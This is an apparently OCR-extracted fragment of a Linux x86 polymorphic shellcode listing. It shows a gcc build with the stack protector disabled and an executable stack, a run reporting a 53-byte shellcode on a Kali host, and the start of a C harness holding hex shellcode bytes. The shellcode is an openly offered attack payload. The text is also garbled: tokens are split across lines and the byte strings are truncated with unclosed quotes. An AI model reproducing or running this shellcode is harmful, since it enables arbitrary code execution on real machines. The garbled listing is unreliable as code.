
$ gcc -fno-stack-protector -z exec
$ ./x86PolymorphicShellcodelinux32 
Shellcode Length:  53

$ uname -a

Linux kali 4.4.0-kali1-686 #1 SMP 
$ 

###################################
*/
#
include
<stdio.h>
#
include
<string.h>
unsigned
char
 code
[
]
=
"\x83\xc6\x30\x31\xc9\xf7\xe1\x89\
"\x81\xc6\x33\x33\x33\x33\x89\x74\
"\x44\x44\x89\x7c\x24\xf8\x83\xec\
int
main
(
)